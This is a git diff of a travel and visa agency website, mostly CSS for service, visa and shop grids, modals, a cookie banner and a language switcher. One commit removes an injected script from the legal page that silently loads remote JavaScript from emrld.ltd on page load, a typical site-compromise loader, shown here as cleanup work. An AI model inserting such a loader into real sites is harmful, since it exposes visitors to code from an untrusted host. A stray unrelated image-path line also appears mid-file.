+.home-service-grid { display: grid; grid-template-columns: repeat(3, minmax(0, 1fr)); gap: 1.35rem; margin-top: 2.5rem; }
+.home-service-card {
+  background: var(--white);
+  border: 1px solid var(--border);
+  border-radius: 8px;
+  overflow: hidden;
+  box-shadow: 0 3px 12px rgba(10,46,82,0.04);
+  transition: transform 0.18s, box-shadow 0.18s, border-color 0.18s;
+}
+.home-service-card:hover { transform: translateY(-3px); box-shadow: var(--shadow); border-color: rgba(30,136,229,0.2); }
+.home-service-card img { width: 100%; height: 220px; object-fit: cover; display: block; background: var(--smoke); }
+.home-service-body { min-height: 235px; padding: 1.25rem; display: flex; flex-direction: column; align-items: flex-start; gap: 0.7rem; }
+.home-service-body .card-title { margin-bottom: 0; }
+.home-service-body .card-text { margin-bottom: auto; }
+.consult-panel {
+  display: grid;
+  gap: 1rem;
+  background: var(--white);
+  border: 1px solid var(--border);
+  border-radius: 8px;
+  padding: 1.3rem;
+  box-shadow: var(--shadow);
+}
+.consult-panel div { display: grid; grid-template-columns: 48px 1fr; gap: 1rem; align-items: center; padding: 0.9rem; border-radius: 8px; background: var(--smoke); }
+.consult-panel strong { width: 48px; height: 48px; display: grid; place-items: center; border-radius: 8px; background: var(--gold); color: var(--navy); font-family: 'Poppins', sans-serif; font-size: 1.2rem; }
+.consult-panel span { color: var(--graphite); font-weight: 700; }
+.home-widget-grid { display: grid; grid-template-columns: minmax(0, 1.35fr) minmax(280px, 0.85fr); gap: 1.25rem; align-items: start; margin-top: 2.5rem; }
+.home-widget-grid .widget-panel:first-child { grid-row: span 2; }
+.mini-link-row { display: flex; gap: 0.7rem; flex-wrap: wrap; margin-top: 1rem; }
+.travel-mosaic { display: grid; grid-template-columns: 1fr 0.8fr; grid-template-rows: 170px 170px; gap: 1rem; }
+.travel-mosaic img { width: 100%; height: 100%; object-fit: cover; border-radius: 8px; box-shadow: 0 8px 22px rgba(10,46,82,0.12); background: var(--smoke); }
+.travel-mosaic img:first-child { grid-row: span 2; }
+.shop-preview-grid { display: grid; grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 1rem; }
+.shop-preview-grid article {
+  background: var(--white);
+  border: 1px solid var(--border);
+  border-radius: 8px;
+  overflow: hidden;
+  box-shadow: 0 3px 12px rgba(10,46,82,0.04);
+}
+.shop-preview-grid img { width: 100%; height: 150px; object-fit: contain; display: block; padding: 0.8rem; background: var(--smoke); }
+.shop-preview-grid span { display: block; padding: 0.8rem; color: var(--navy); font-weight: 800; font-size: 0.88rem; }
+
+.widget-stack { display: grid; gap: 1.25rem; margin-top: 2.5rem; }
+.widget-grid { display: grid; grid-template-columns: minmax(0, 1.25fr) minmax(280px, 0.8fr); gap: 1.25rem; align-items: start; margin-top: 2.5rem; }
+.widget-grid .widget-panel:first-child { grid-row: span 2; }
+.widget-panel {
+  background: var(--white);
+  border: 1px solid var(--border);
+  border-radius: 8px;
+  padding: 1.25rem;
+  box-shadow: 0 3px 12px rgba(10,46,82,0.04);
+  overflow: hidden;
+}
+.travel-widget {
+  width: 100%;
+  min-height: 150px;
+  margin-top: 1rem;
+  overflow: hidden;
+}
+.travel-widget iframe, .travel-widget > div { max-width: 100%; }
+.travel-widget-compact { min-height: 250px; }
+
+.visa-grid { display: grid; grid-template-columns: repeat(4, minmax(0, 1fr)); gap: 1.35rem; margin-top: 2.5rem; }
+.visa-card {
+  background: var(--white);
+  border: 1px solid var(--border);
+  border-radius: 8px;
+  overflow: hidden;
+  box-shadow: 0 3px 12px rgba(10,46,82,0.04);
+  transition: transform 0.18s, box-shadow 0.18s, border-color 0.18s;
+}
+.visa-card:hover { transform: translateY(-3px); box-shadow: var(--shadow); border-color: rgba(30,136,229,0.2); }
+.visa-card img {
+  width: 100%;
+  height: 180px;
+  object-fit: cover;
+  display: block;
+  background: var(--smoke);
+}
+.visa-card-body {
+  min-height: 245px;
+  padding: 1.2rem;
+  display: flex;
+  flex-direction: column;
+  align-items: flex-start;
+  gap: 0.65rem;
+}
+.visa-card-body .card-title { margin-bottom: 0; }
+.visa-card-body .card-text { margin-bottom: auto; }
+.visa-modal {
+  position: fixed;
+  inset: 0;
+  z-index: 320;
+  display: none;
+  align-items: center;
+  justify-content: center;
+  padding: 1rem;
+  background: rgba(10,46,82,0.62);
+}
+.visa-modal.show { display: flex; }
+.visa-modal-box {
+  width: min(920px, 100%);
+  max-height: min(86vh, 760px);
+  overflow: auto;
+  display: grid;
+  grid-template-columns: minmax(260px, 0.85fr) minmax(0, 1.15fr);
+  background: var(--white);
+  border-radius: 8px;
+  box-shadow: 0 28px 70px rgba(0,0,0,0.28);
+  position: relative;
+}
+.visa-modal-img { width: 100%; height: 100%; min-height: 430px; object-fit: cover; background: var(--smoke); }
+.visa-modal-content { padding: 2rem; }
+.visa-modal-content .section-title { font-size: clamp(1.45rem, 3vw, 2.1rem); }
+.visa-modal-content .list { margin: 1.25rem 0 1.5rem; }
+.modal-open { overflow: hidden; }
+
+.shop-grid { display: grid; grid-template-columns: repeat(4, minmax(0, 1fr)); gap: 1.35rem; margin-top: 2.5rem; }
+.shop-card {
+  background: var(--white);
+  border: 1px solid var(--border);
+  border-radius: 8px;
+  overflow: hidden;
+  box-shadow: 0 3px 12px rgba(10,46,82,0.04);
+  transition: transform 0.18s, box-shadow 0.18s, border-color 0.18s;
+}
+.shop-card:hover { transform: translateY(-3px); box-shadow: var(--shadow); border-color: rgba(30,136,229,0.2); }
+.shop-card img {
+  width: 100%;
+  height: 210px;
+  object-fit: contain;
+  display: block;
+  background: var(--smoke);
+  padding: 1rem;
+}
+.shop-card-body { padding: 1.2rem; display: flex; flex-direction: column; align-items: flex-start; gap: 0.65rem; min-height: 230px; }
+.shop-card-body .card-title { margin-bottom: 0; }
+.shop-card-body .card-text { margin-bottom: auto; }
+.shop-status {
+  display: inline-flex;
+  align-items: center;
+  min-height: 26px;
+  padding: 0.25rem 0.7rem;
+  border-radius: 999px;
+  background: rgba(245,166,35,0.15);
+  color: var(--navy);
+  font-size: 0.72rem;
+  font-weight: 800;
+}
+
 .form-card { background: var(--white); border: 1px solid var(--border); border-radius: 8px; padding: 2rem; box-shadow: var(--shadow); }
 .form-title { font-size: 1.3rem; margin-bottom: 1.25rem; }
 .form-row { display: grid; grid-template-columns: 1fr 1fr; gap: 1rem; }
@@ -180,6 +346,36 @@
 .modal-close { position: absolute; top: 0.75rem; right: 0.75rem; width: 34px; height: 34px; border-radius: 50%; border: 0; background: var(--smoke); cursor: pointer; color: var(--navy); font-weight: 900; }
 .modal-box h2 { font-family: 'Poppins', sans-serif; color: var(--navy); font-size: 1.25rem; margin-bottom: 0.5rem; padding-right: 2rem; }
 .modal-box p { color: var(--gray); margin-bottom: 1rem; }
+
+.cookie-consent {
+  position: fixed;
+  left: 1rem;
+  right: 1rem;
+  bottom: 1rem;
+  z-index: 330;
+  display: none;
+  justify-content: center;
+  pointer-events: none;
+}
+.cookie-consent.show { display: flex; }
+.cookie-box {
+  width: min(760px, 100%);
+  display: grid;
+  grid-template-columns: 1fr auto;
+  gap: 1rem;
+  align-items: center;
+  padding: 1rem;
+  border: 1px solid var(--border);
+  border-radius: 8px;
+  background: rgba(255,255,255,0.98);
+  box-shadow: 0 18px 48px rgba(10,46,82,0.18);
+  pointer-events: auto;
+}
+.cookie-box h2 { font-family: 'Poppins', sans-serif; color: var(--navy); font-size: 1rem; margin-bottom: 0.25rem; }
+.cookie-box p { color: var(--gray); font-size: 0.86rem; }
+.cookie-actions { display: flex; gap: 0.65rem; flex-wrap: wrap; justify-content: flex-end; }
+.cookie-legal { color: var(--navy); border-color: var(--border); }
+.cookie-legal:hover { background: var(--smoke); }
 
 .wa-float { position: fixed; right: 1.5rem; bottom: 1.5rem; z-index: 210; width: 58px; height: 58px; border-radius: 50%; background: #25D366; color: var(--white); display: grid; place-items: center; text-decoration: none; font-size: 1.55rem; box-shadow: 0 8px 24px rgba(37,211,102,0.42); animation: pulse 2.5s infinite; }
 .wa-float:hover { transform: scale(1.06); animation: none; }
@@ -206,7 +402,21 @@
   .hero-subtitle { margin-left: auto; margin-right: auto; }
   .hero-actions, .hero-stats { justify-content: center; }
   .hero-visual { display: none; }
+  .home-service-grid { grid-template-columns: 1fr; }
+  .home-service-card img { height: 210px; }
+  .home-service-body { min-height: auto; }
+  .home-widget-grid { grid-template-columns: 1fr; }
+  .home-widget-grid .widget-panel:first-child { grid-row: auto; }
+  .travel-mosaic { grid-template-rows: 150px 150px; }
   .grid-3, .grid-4 { grid-template-columns: repeat(2, minmax(0, 1fr)); }
+  .widget-grid { grid-template-columns: 1fr; }
+  .widget-grid .widget-panel:first-child { grid-row: auto; }
+  .visa-grid { grid-template-columns: repeat(2, minmax(0, 1fr)); }
+  .visa-card img { height: 200px; }
+  .visa-modal-box { grid-template-columns: 1fr; }
+  .visa-modal-img { min-height: 240px; max-height: 300px; }
+  .shop-grid { grid-template-columns: repeat(2, minmax(0, 1fr)); }
+  .shop-card img { height: 190px; }
   .footer-inner { grid-template-columns: repeat(2, minmax(0, 1fr)); }
 }
 @media (max-width: 640px) {
@@ -214,11 +424,26 @@
   .section { padding: 4rem 0; }
   .page-hero { padding: 8rem 0 3.5rem; }
   .grid-2, .grid-3, .grid-4, .form-row { grid-template-columns: 1fr; }
+  .widget-panel { padding: 1rem; }
+  .travel-widget { min-height: 180px; }
+  .visa-grid { grid-template-columns: 1fr; }
+  .visa-card img { height: 190px; }
+  .visa-card-body { min-height: auto; }
+  .visa-modal-content { padding: 1.25rem; }
+  .shop-grid { grid-template-columns: 1fr; }
+  .shop-card img { height: 180px; }
+  .shop-card-body { min-height: auto; }
   .footer-inner { grid-template-columns: 1fr; }
   .footer-bottom { flex-direction: column; text-align: center; }
   .btn { width: 100%; }
   .nav-logo { min-width: 0; }
   .nav-brand { font-size: 0.88rem; }
+  .consult-panel div { grid-template-columns: 40px 1fr; padding: 0.75rem; }
+  .consult-panel strong { width: 40px; height: 40px; }
+  .travel-mosaic, .shop-preview-grid { grid-template-columns: 1fr; grid-template-rows: auto; }
+  .travel-mosaic img, .travel-mosaic img:first-child { grid-row: auto; height: 190px; }
+  .cookie-box { grid-template-columns: 1fr; }
+  .cookie-actions { justify-content: stretch; }
 }
 @media (prefers-reduced-motion: reduce) {
   .reveal { opacity: 1; transform: none; }

==== commit f6cddc93: "security: remove suspicious emrld.ltd script" ====
--- a/aviso-legal/index.html
+++ b/aviso-legal/index.html
@@ -10,14 +10,6 @@
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
   <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;700;800&family=Inter:wght@400;500;700&display=swap" rel="stylesheet" />
   <link rel="stylesheet" href="../assets/css/styles.css" />
-  <script nowprocket data-noptimize="1" data-cfasync="false" data-wpfc-render="false" seraph-accel-crit="1" data-no-defer="1">
-  (function () {
-    var script = document.createElement("script");
-    script.async = 1;
-    script.src = 'https://emrld.ltd/NTQyNzgy.js?t=542782';
-    document.head.appendChild(script);
-  })();
-  </script>
 </head>
 <body data-page="legal">
   <div data-component="site-nav"></div>
--- a/assets/css/styles.css
+++ b/assets/css/styles.css
@@ -334,6 +334,8 @@
 .form-group input:focus, .form-group select:focus, .form-group textarea:focus { border-color: var(--sky); }
 .form-group textarea { min-height: 105px; resize: vertical; }
 .form-submit { width: 100%; }
+.form-privacy-note { margin-top: 0.85rem; color: var(--gray); font-size: 0.78rem; line-height: 1.5; }
+.form-privacy-note a { color: var(--navy); font-weight: 800; }
 
 .contact-channel { display: flex; align-items: center; gap: 1rem; padding: 1rem; border: 1px solid var(--border); border-radius: 8px; text-decoration: none; background: var(--white); margin-bottom: 0.9rem; }
 .channel-icon { width: 44px; height: 44px; border-radius: 8px; display: grid; place-items: center; background: var(--light-blue); }
@@ -449,3 +451,16 @@
   .reveal { opacity: 1; transform: none; }
   .globe-shell::before, .globe-shell::after, .wa-float { animation: none; }
 }
+
+/* Lang Switcher */
+.lang-switcher { position: relative; display: flex; align-items: center; }
+.lang-toggle { background: none; border: none; cursor: pointer; color: var(--white); display: flex; align-items: center; justify-content: center; padding: 0.35rem; border-radius: 50%; transition: background 0.2s; opacity: 0.85; }
+.lang-toggle:hover { background: rgba(255,255,255,0.12); opacity: 1; }
+.lang-dropdown { position: absolute; top: calc(100% + 10px); right: 0; background: var(--navy); border: 1px solid rgba(255,255,255,0.12); border-radius: 8px; padding: 0.4rem 0; min-width: 138px; box-shadow: 0 8px 24px rgba(0,0,0,0.3); opacity: 0; pointer-events: none; transform: translateY(-6px); transition: opacity 0.18s, transform 0.18s; z-index: 300; }
+.lang-dropdown.open { opacity: 1; pointer-events: all; transform: translateY(0); }
+.lang-option { display: block; width: 100%; background: none; border: none; color: var(--white); padding: 0.52rem 1.1rem; text-align: left; cursor: pointer; font-size: 0.84rem; font-family: inherit; transition: background 0.15s; }
+.lang-option:hover { background: rgba(255,255,255,0.1); }
+/* Hide Google Translate toolbar */
+.goog-te-banner-frame { display: none !important; }
+.goog-te-gadget { display: none !important; }
+body { top: 0 !important; }
